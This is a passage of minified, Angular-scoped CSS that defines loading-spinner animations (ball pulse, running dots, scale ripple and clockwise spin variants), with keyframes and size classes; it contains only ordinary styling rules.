ball-newton-cradle-right{50%{transform:translateX(0)}75%{transform:translateX(100%);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{transform:translateX(0)}}.la-ball-pulse-rise[_ngcontent-udh-c123], .la-ball-pulse-rise[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-ball-pulse-rise[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-ball-pulse-rise.la-dark[_ngcontent-udh-c123]{color:#333}.la-ball-pulse-rise[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-ball-pulse-rise[_ngcontent-udh-c123]{width:70px;height:14px}.la-ball-pulse-rise[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:10px;height:10px;margin:2px;border-radius:100%;-webkit-animation:ball-pulse-rise-even 1s cubic-bezier(.15,.36,.9,.6) 0s infinite;animation:ball-pulse-rise-even 1s cubic-bezier(.15,.36,.9,.6) 0s infinite}.la-ball-pulse-rise[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2n-1){-webkit-animation-name:ball-pulse-rise-odd;animation-name:ball-pulse-rise-odd}.la-ball-pulse-rise.la-sm[_ngcontent-udh-c123]{width:34px;height:6px}.la-ball-pulse-rise.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:4px;height:4px;margin:1px}.la-ball-pulse-rise.la-2x[_ngcontent-udh-c123]{width:140px;height:28px}.la-ball-pulse-rise.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:20px;height:20px;margin:4px}.la-ball-pulse-rise.la-3x[_ngcontent-udh-c123]{width:210px;height:42px}.la-ball-pulse-rise.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:30px;height:30px;margin:6px}@-webkit-keyframes ball-pulse-rise-even{0%{opacity:1;transform:scale(1.1)}25%{transform:translateY(-200%)}50%{opacity:.35;transform:scale(.3)}75%{transform:translateY(200%)}to{opacity:1;transform:translateY(0);transform:scale(1)}}@keyframes ball-pulse-rise-even{0%{opacity:1;transform:scale(1.1)}25%{transform:translateY(-200%)}50%{opacity:.35;transform:scale(.3)}75%{transform:translateY(200%)}to{opacity:1;transform:translateY(0);transform:scale(1)}}@-webkit-keyframes ball-pulse-rise-odd{0%{opacity:.35;transform:scale(.4)}25%{transform:translateY(200%)}50%{opacity:1;transform:scale(1.1)}75%{transform:translateY(-200%)}to{opacity:.35;transform:translateY(0);transform:scale(.75)}}@keyframes ball-pulse-rise-odd{0%{opacity:.35;transform:scale(.4)}25%{transform:translateY(200%)}50%{opacity:1;transform:scale(1.1)}75%{transform:translateY(-200%)}to{opacity:.35;transform:translateY(0);transform:scale(.75)}}.la-ball-pulse-sync[_ngcontent-udh-c123], .la-ball-pulse-sync[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-ball-pulse-sync[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-ball-pulse-sync.la-dark[_ngcontent-udh-c123]{color:#333}.la-ball-pulse-sync[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-ball-pulse-sync[_ngcontent-udh-c123]{width:54px;height:18px}.la-ball-pulse-sync[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:10px;height:10px;margin:4px;border-radius:100%;-webkit-animation:ball-pulse-sync .6s ease-in-out infinite;animation:ball-pulse-sync .6s ease-in-out infinite}.la-ball-pulse-sync[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{-webkit-animation-delay:-.14s;animation-delay:-.14s}.la-ball-pulse-sync[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){-webkit-animation-delay:-.07s;animation-delay:-.07s}.la-ball-pulse-sync[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(3){-webkit-animation-delay:0s;animation-delay:0s}.la-ball-pulse-sync.la-sm[_ngcontent-udh-c123]{width:26px;height:8px}.la-ball-pulse-sync.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:4px;height:4px;margin:2px}.la-ball-pulse-sync.la-2x[_ngcontent-udh-c123]{width:108px;height:36px}.la-ball-pulse-sync.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:20px;height:20px;margin:8px}.la-ball-pulse-sync.la-3x[_ngcontent-udh-c123]{width:162px;height:54px}.la-ball-pulse-sync.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:30px;height:30px;margin:12px}@-webkit-keyframes ball-pulse-sync{33%{transform:translateY(100%)}66%{transform:translateY(-100%)}to{transform:translateY(0)}}@keyframes ball-pulse-sync{33%{transform:translateY(100%)}66%{transform:translateY(-100%)}to{transform:translateY(0)}}.la-ball-pulse[_ngcontent-udh-c123], .la-ball-pulse[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-ball-pulse[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-ball-pulse.la-dark[_ngcontent-udh-c123]{color:#333}.la-ball-pulse[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-ball-pulse[_ngcontent-udh-c123]{width:54px;height:18px}.la-ball-pulse[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{-webkit-animation-delay:-.2s;animation-delay:-.2s}.la-ball-pulse[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){-webkit-animation-delay:-.1s;animation-delay:-.1s}.la-ball-pulse[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(3){-webkit-animation-delay:0ms;animation-delay:0ms}.la-ball-pulse[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:10px;height:10px;margin:4px;border-radius:100%;-webkit-animation:ball-pulse 1s ease infinite;animation:ball-pulse 1s ease infinite}.la-ball-pulse.la-sm[_ngcontent-udh-c123]{width:26px;height:8px}.la-ball-pulse.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:4px;height:4px;margin:2px}.la-ball-pulse.la-2x[_ngcontent-udh-c123]{width:108px;height:36px}.la-ball-pulse.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:20px;height:20px;margin:8px}.la-ball-pulse.la-3x[_ngcontent-udh-c123]{width:162px;height:54px}.la-ball-pulse.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:30px;height:30px;margin:12px}@-webkit-keyframes ball-pulse{0%,60%,to{opacity:1;transform:scale(1)}30%{opacity:.1;transform:scale(.01)}}@keyframes ball-pulse{0%,60%,to{opacity:1;transform:scale(1)}30%{opacity:.1;transform:scale(.01)}}.la-ball-rotate[_ngcontent-udh-c123], .la-ball-rotate[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-ball-rotate[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-ball-rotate.la-dark[_ngcontent-udh-c123]{color:#333}.la-ball-rotate[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-ball-rotate[_ngcontent-udh-c123], .la-ball-rotate[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:10px;height:10px}.la-ball-rotate[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{border-radius:100%;-webkit-animation:ball-rotate-animation 1s cubic-bezier(.7,-.13,.22,.86) infinite;animation:ball-rotate-animation 1s cubic-bezier(.7,-.13,.22,.86) infinite}.la-ball-rotate[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:after, .la-ball-rotate[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:before{position:absolute;width:inherit;height:inherit;margin:inherit;content:"";background:currentColor;border-radius:inherit;opacity:.8}.la-ball-rotate[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:before{top:0;left:-150%}.la-ball-rotate[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:after{top:0;left:150%}.la-ball-rotate.la-sm[_ngcontent-udh-c123], .la-ball-rotate.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:4px;height:4px}.la-ball-rotate.la-2x[_ngcontent-udh-c123], .la-ball-rotate.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:20px;height:20px}.la-ball-rotate.la-3x[_ngcontent-udh-c123], .la-ball-rotate.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:30px;height:30px}@-webkit-keyframes ball-rotate-animation{0%{transform:rotate(0deg)}50%{transform:rotate(180deg)}to{transform:rotate(1turn)}}@keyframes ball-rotate-animation{0%{transform:rotate(0deg)}50%{transform:rotate(180deg)}to{transform:rotate(1turn)}}.la-ball-running-dots[_ngcontent-udh-c123], .la-ball-running-dots[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-ball-running-dots[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-ball-running-dots.la-dark[_ngcontent-udh-c123]{color:#333}.la-ball-running-dots[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-ball-running-dots[_ngcontent-udh-c123]{width:10px;height:10px}.la-ball-running-dots[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:absolute;width:10px;height:10px;margin-left:-25px;border-radius:100%;-webkit-animation:ball-running-dots-animate 2s linear infinite;animation:ball-running-dots-animate 2s linear infinite}.la-ball-running-dots[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{-webkit-animation-delay:0s;animation-delay:0s}.la-ball-running-dots[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){-webkit-animation-delay:-.4s;animation-delay:-.4s}.la-ball-running-dots[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(3){-webkit-animation-delay:-.8s;animation-delay:-.8s}.la-ball-running-dots[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(4){-webkit-animation-delay:-1.2s;animation-delay:-1.2s}.la-ball-running-dots[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(5){-webkit-animation-delay:-1.6s;animation-delay:-1.6s}.la-ball-running-dots[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(6){-webkit-animation-delay:-2s;animation-delay:-2s}.la-ball-running-dots[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(7){-webkit-animation-delay:-2.4s;animation-delay:-2.4s}.la-ball-running-dots[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(8){-webkit-animation-delay:-2.8s;animation-delay:-2.8s}.la-ball-running-dots[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(9){-webkit-animation-delay:-3.2s;animation-delay:-3.2s}.la-ball-running-dots[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(10){-webkit-animation-delay:-3.6s;animation-delay:-3.6s}.la-ball-running-dots.la-sm[_ngcontent-udh-c123]{width:4px;height:4px}.la-ball-running-dots.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:4px;height:4px;margin-left:-12px}.la-ball-running-dots.la-2x[_ngcontent-udh-c123]{width:20px;height:20px}.la-ball-running-dots.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:20px;height:20px;margin-left:-50px}.la-ball-running-dots.la-3x[_ngcontent-udh-c123]{width:30px;height:30px}.la-ball-running-dots.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:30px;height:30px;margin-left:-75px}@-webkit-keyframes ball-running-dots-animate{0%,to{width:100%;height:100%;transform:translateY(0) translateX(500%)}80%{transform:translateY(0) translateX(0)}85%{width:100%;height:100%;transform:translateY(-125%) translateX(0)}90%{width:200%;height:75%}95%{width:100%;height:100%;transform:translateY(-100%) translateX(500%)}}@keyframes ball-running-dots-animate{0%,to{width:100%;height:100%;transform:translateY(0) translateX(500%)}80%{transform:translateY(0) translateX(0)}85%{width:100%;height:100%;transform:translateY(-125%) translateX(0)}90%{width:200%;height:75%}95%{width:100%;height:100%;transform:translateY(-100%) translateX(500%)}}.la-ball-scale-multiple[_ngcontent-udh-c123], .la-ball-scale-multiple[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-ball-scale-multiple[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-ball-scale-multiple.la-dark[_ngcontent-udh-c123]{color:#333}.la-ball-scale-multiple[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-ball-scale-multiple[_ngcontent-udh-c123]{width:32px;height:32px}.la-ball-scale-multiple[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:absolute;top:0;left:0;width:32px;height:32px;border-radius:100%;opacity:0;-webkit-animation:ball-scale-multiple 1s linear 0s infinite;animation:ball-scale-multiple 1s linear 0s infinite}.la-ball-scale-multiple[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){-webkit-animation-delay:.2s;animation-delay:.2s}.la-ball-scale-multiple[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(3){-webkit-animation-delay:.4s;animation-delay:.4s}.la-ball-scale-multiple.la-sm[_ngcontent-udh-c123], .la-ball-scale-multiple.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:16px;height:16px}.la-ball-scale-multiple.la-2x[_ngcontent-udh-c123], .la-ball-scale-multiple.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:64px;height:64px}.la-ball-scale-multiple.la-3x[_ngcontent-udh-c123], .la-ball-scale-multiple.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:96px;height:96px}@-webkit-keyframes ball-scale-multiple{0%{opacity:0;transform:scale(0)}5%{opacity:.75}to{opacity:0;transform:scale(1)}}@keyframes ball-scale-multiple{0%{opacity:0;transform:scale(0)}5%{opacity:.75}to{opacity:0;transform:scale(1)}}.la-ball-scale-pulse[_ngcontent-udh-c123], .la-ball-scale-pulse[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-ball-scale-pulse[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-ball-scale-pulse.la-dark[_ngcontent-udh-c123]{color:#333}.la-ball-scale-pulse[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-ball-scale-pulse[_ngcontent-udh-c123]{width:32px;height:32px}.la-ball-scale-pulse[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:absolute;top:0;left:0;width:32px;height:32px;border-radius:100%;opacity:.5;-webkit-animation:ball-scale-pulse 2s ease-in-out infinite;animation:ball-scale-pulse 2s ease-in-out infinite}.la-ball-scale-pulse[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:last-child{-webkit-animation-delay:-1s;animation-delay:-1s}.la-ball-scale-pulse.la-sm[_ngcontent-udh-c123], .la-ball-scale-pulse.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:16px;height:16px}.la-ball-scale-pulse.la-2x[_ngcontent-udh-c123], .la-ball-scale-pulse.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:64px;height:64px}.la-ball-scale-pulse.la-3x[_ngcontent-udh-c123], .la-ball-scale-pulse.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:96px;height:96px}@-webkit-keyframes ball-scale-pulse{0%,to{transform:scale(0)}50%{transform:scale(1)}}@keyframes ball-scale-pulse{0%,to{transform:scale(0)}50%{transform:scale(1)}}.la-ball-scale-ripple-multiple[_ngcontent-udh-c123], .la-ball-scale-ripple-multiple[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-ball-scale-ripple-multiple[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-ball-scale-ripple-multiple.la-dark[_ngcontent-udh-c123]{color:#333}.la-ball-scale-ripple-multiple[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-ball-scale-ripple-multiple[_ngcontent-udh-c123]{width:32px;height:32px}.la-ball-scale-ripple-multiple[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:absolute;top:0;left:0;width:32px;height:32px;background:transparent;border-width:2px;border-radius:100%;opacity:0;-webkit-animation:ball-scale-ripple-multiple 1.25s cubic-bezier(.21,.53,.56,.8) 0s infinite;animation:ball-scale-ripple-multiple 1.25s cubic-bezier(.21,.53,.56,.8) 0s infinite}.la-ball-scale-ripple-multiple[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{-webkit-animation-delay:0s;animation-delay:0s}.la-ball-scale-ripple-multiple[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){-webkit-animation-delay:.25s;animation-delay:.25s}.la-ball-scale-ripple-multiple[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(3){-webkit-animation-delay:.5s;animation-delay:.5s}.la-ball-scale-ripple-multiple.la-sm[_ngcontent-udh-c123]{width:16px;height:16px}.la-ball-scale-ripple-multiple.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:16px;height:16px;border-width:1px}.la-ball-scale-ripple-multiple.la-2x[_ngcontent-udh-c123]{width:64px;height:64px}.la-ball-scale-ripple-multiple.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:64px;height:64px;border-width:4px}.la-ball-scale-ripple-multiple.la-3x[_ngcontent-udh-c123]{width:96px;height:96px}.la-ball-scale-ripple-multiple.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:96px;height:96px;border-width:6px}@-webkit-keyframes ball-scale-ripple-multiple{0%{opacity:1;transform:scale(.1)}70%{opacity:.5;transform:scale(1)}95%{opacity:0}}@keyframes ball-scale-ripple-multiple{0%{opacity:1;transform:scale(.1)}70%{opacity:.5;transform:scale(1)}95%{opacity:0}}.la-ball-scale-ripple[_ngcontent-udh-c123], .la-ball-scale-ripple[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-ball-scale-ripple[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-ball-scale-ripple.la-dark[_ngcontent-udh-c123]{color:#333}.la-ball-scale-ripple[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-ball-scale-ripple[_ngcontent-udh-c123]{width:32px;height:32px}.la-ball-scale-ripple[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:32px;height:32px;background:transparent;border-width:2px;border-radius:100%;opacity:0;-webkit-animation:ball-scale-ripple 1s cubic-bezier(.21,.53,.56,.8) 0s infinite;animation:ball-scale-ripple 1s cubic-bezier(.21,.53,.56,.8) 0s infinite}.la-ball-scale-ripple.la-sm[_ngcontent-udh-c123]{width:16px;height:16px}.la-ball-scale-ripple.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:16px;height:16px;border-width:1px}.la-ball-scale-ripple.la-2x[_ngcontent-udh-c123]{width:64px;height:64px}.la-ball-scale-ripple.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:64px;height:64px;border-width:4px}.la-ball-scale-ripple.la-3x[_ngcontent-udh-c123]{width:96px;height:96px}.la-ball-scale-ripple.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:96px;height:96px;border-width:6px}@-webkit-keyframes ball-scale-ripple{0%{opacity:1;transform:scale(.1)}70%{opacity:.65;transform:scale(1)}to{opacity:0}}@keyframes ball-scale-ripple{0%{opacity:1;transform:scale(.1)}70%{opacity:.65;transform:scale(1)}to{opacity:0}}.la-ball-scale[_ngcontent-udh-c123], .la-ball-scale[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-ball-scale[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-ball-scale.la-dark[_ngcontent-udh-c123]{color:#333}.la-ball-scale[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-ball-scale[_ngcontent-udh-c123], .la-ball-scale[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:32px;height:32px}.la-ball-scale[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{border-radius:100%;opacity:0;-webkit-animation:ball-scale 1s ease-in-out 0s infinite;animation:ball-scale 1s ease-in-out 0s infinite}.la-ball-scale.la-sm[_ngcontent-udh-c123], .la-ball-scale.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:16px;height:16px}.la-ball-scale.la-2x[_ngcontent-udh-c123], .la-ball-scale.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:64px;height:64px}.la-ball-scale.la-3x[_ngcontent-udh-c123], .la-ball-scale.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:96px;height:96px}@-webkit-keyframes ball-scale{0%{opacity:1;transform:scale(0)}to{opacity:0;transform:scale(1)}}@keyframes ball-scale{0%{opacity:1;transform:scale(0)}to{opacity:0;transform:scale(1)}}.la-ball-spin-clockwise-fade-rotating[_ngcontent-udh-c123], .la-ball-spin-clockwise-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-ball-spin-clockwise-fade-rotating[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-ball-spin-clockwise-fade-rotating.la-dark[_ngcontent-udh-c123]{color:#333}.la-ball-spin-clockwise-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-ball-spin-clockwise-fade-rotating[_ngcontent-udh-c123]{width:32px;height:32px;-webkit-animation:ball-spin-clockwise-fade-rotating-rotate 6s linear infinite;animation:ball-spin-clockwise-fade-rotating-rotate 6s linear infinite}.la-ball-spin-clockwise-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:absolute;top:50%;left:50%;width:8px;height:8px;margin-top:-4px;margin-left:-4px;border-radius:100%;-webkit-animation:ball-spin-clockwise-fade-rotating 1s linear infinite;animation:ball-spin-clockwise-fade-rotating 1s linear infinite}.la-ball-spin-clockwise-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{top:5%;left:50%;-webkit-animation-delay:-.875s;animation-delay:-.875s}.la-ball-spin-clockwise-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){top:18.1801948466%;left:81.8198051534%;-webkit-animation-delay:-.75s;animation-delay:-.75s}.la-ball-spin-clockwise-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(3){top:50%;left:95%;-webkit-animation-delay:-.625s;animation-delay:-.625s}.la-ball-spin-clockwise-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(4){top:81.8198051534%;left:81.8198051534%;-webkit-animation-delay:-.5s;animation-delay:-.5s}.la-ball-spin-clockwise-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(5){top:94.9999999966%;left:50.0000000005%;-webkit-animation-delay:-.375s;animation-delay:-.375s}.la-ball-spin-clockwise-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(6){top:81.8198046966%;left:18.1801949248%;-webkit-animation-delay:-.25s;animation-delay:-.25s}.la-ball-spin-clockwise-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(7){top:49.9999750815%;left:5.0000051215%;-webkit-animation-delay:-.125s;animation-delay:-.125s}.la-ball-spin-clockwise-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(8){top:18.179464974%;left:18.1803700518%;-webkit-animation-delay:0s;animation-delay:0s}.la-ball-spin-clockwise-fade-rotating.la-sm[_ngcontent-udh-c123]{width:16px;height:16px}.la-ball-spin-clockwise-fade-rotating.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:4px;height:4px;margin-top:-2px;margin-left:-2px}.la-ball-spin-clockwise-fade-rotating.la-2x[_ngcontent-udh-c123]{width:64px;height:64px}.la-ball-spin-clockwise-fade-rotating.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:16px;height:16px;margin-top:-8px;margin-left:-8px}.la-ball-spin-clockwise-fade-rotating.la-3x[_ngcontent-udh-c123]{width:96px;height:96px}.la-ball-spin-clockwise-fade-rotating.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:24px;height:24px;margin-top:-12px;margin-left:-12px}@-webkit-keyframes ball-spin-clockwise-fade-rotating-rotate{to{transform:rotate(-1turn)}}@keyframes ball-spin-clockwise-fade-rotating-rotate{to{transform:rotate(-1turn)}}@-webkit-keyframes ball-spin-clockwise-fade-rotating{50%{opacity:.25;transform:scale(.5)}to{opacity:1;transform:scale(1)}}@keyframes ball-spin-clockwise-fade-rotating{50%{opacity:.25;transform:scale(.5)}to{opacity:1;transform:scale(1)}}.la-ball-spin-clockwise-fade[_ngcontent-udh-c123], .la-ball-spin-clockwise-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-ball-spin-clockwise-fade[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-ball-spin-clockwise-fade.la-dark[_ngcontent-udh-c123]{color:#333}.la-ball-spin-clockwise-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-ball-spin-clockwise-fade[_ngcontent-udh-c123]{width:32px;height:32px}.la-ball-spin-clockwise-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:absolute;top:50%;left:50%;width:8px;height:8px;margin-top:-4px;margin-left:-4px;border-radius:100%;-webkit-animation:ball-spin-clockwise-fade 1s linear infinite;animation:ball-spin-clockwise-fade 1s linear infinite}.la-ball-spin-clockwise-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{top:5%;left:50%;-webkit-animation-delay:-.875s;animation-delay:-.875s}.la-ball-spin-clockwise-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){top:18.1801948466%;left:81.8198051534%;-webkit-animation-delay:-.75s;animation-delay:-.75s}.la-ball-spin-clockwise-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(3){top:50%;left:95%;-webkit-animation-delay:-.625s;animation-delay:-.625s}.la-ball-spin-clockwise-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(4){top:81.8198051534%;left:81.8198051534%;-webkit-animation-delay:-.5s;animation-delay:-.5s}.la-ball-spin-clockwise-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(5){top:94.9999999966%;left:50.0000000005%;-webkit-animation-delay:-.375s;animation-delay:-.375s}.la-ball-spin-clockwise-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(6){top:81.8198046966%;left:18.1801949248%;-webkit-animation-delay:-.25s;animation-delay:-.25s}.la-ball-spin-clockwise-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(7){top:49.9999750815%;left:5.0000051215%;-webkit-animation-delay:-.125s;animation-delay:-.125s}.la-ball-spin-clockwise-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(8){top:18.179464974%;left:18.1803700518%;-webkit-animation-delay:0s;animation-delay:0s}.la-ball-spin-clockwise-fade.la-sm[_ngcontent-udh-c123]{width:16px;height:16px}.la-ball-spin-clockwise-fade.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:4px;height:4px;margin-top:-2px;margin-left:-2px}.la-ball-spin-clockwise-fade.la-2x[_ngcontent-udh-c123]{width:64px;height:64px}.la-ball-spin-clockwise-fade.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:16px;height:16px;margin-top:-8px;margin-left:-8px}.la-ball-spin-clockwise-fade.la-3x[_ngcontent-udh-c123]{width:96px;height:96px}.la-ball-spin-clockwise-fade.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:24px;height:24px;margin-top:-12px;margin-left:-12px}@-webkit-keyframes ball-spin-clockwise-fade{50%{opacity:.25;transform:scale(.5)}to{opacity:1;transform:scale(1)}}@keyframes ball-spin-clockwise-fade{50%{opacity:.25;transform:scale(.5)}to{opacity:1;transform:scale(1)}}.la-ball-spin-clockwise[_ngcontent-udh-c123], .la-ball-spin-clockwise[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-ball-spin-clockwise[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-ball-spin-clockwise.la-dark[_ngcontent-udh-c123]{color:#333}.la-ball-spin-clockwise[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-ball-spin-clockwise[_ngcontent-udh-c123]{width:32px;height:32px}.la-ball-spin-clockwise[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:absolute;top:50%;left:50%;width:8px;height:8px;margin-top:-4px;margin-left:-4px;border-radius:100%;-webkit-animation:ball-spin-clockwise 1s ease-in-out infinite;animation:ball-spin-clockwise 1s ease-in-out 